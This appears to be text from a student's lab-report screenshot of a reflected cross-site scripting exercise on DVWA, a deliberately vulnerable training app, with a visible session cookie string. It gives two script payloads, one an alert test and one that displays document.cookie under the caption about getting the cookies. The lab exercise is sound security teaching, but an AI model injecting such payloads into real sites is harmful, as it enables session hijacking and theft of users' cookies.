 DVWA
Vulnerability: Reflected Cross Site Scripting (XSS)
Home
Instructions
Setup
Brute Force
Command Execution
What's your name?
Submit
Hello
__utmc=233483271; PHPSESSID=m5rc6hr0m6vpveq1g80otsijb7; security=low; __utma=233483271.1563950178.1593703067.1593703067.1593703067.1;
__utmz=233483271.1593703067.1.1.utmcsr=google|utmccn=(organic)|utmcmd=organic|utmctr=(not%20provided); __utmb=233483271.3.10.1593703067;
__unam=657356c-173101adf86-79e6adc2-6
OK
XSS stored
DVWA Security
PHP Info
About
Logout
Notes - Notes
Ali Alimohammadi - 9613027
Amirkabir University of Technology
Testing for vulnerabilities...
<script>alert("Houston, we have a problem!!")</script>
We have discoverd that this site is vulnerable!!! :)
Let's get the cookies...
<script>alert(document.cookie)</script>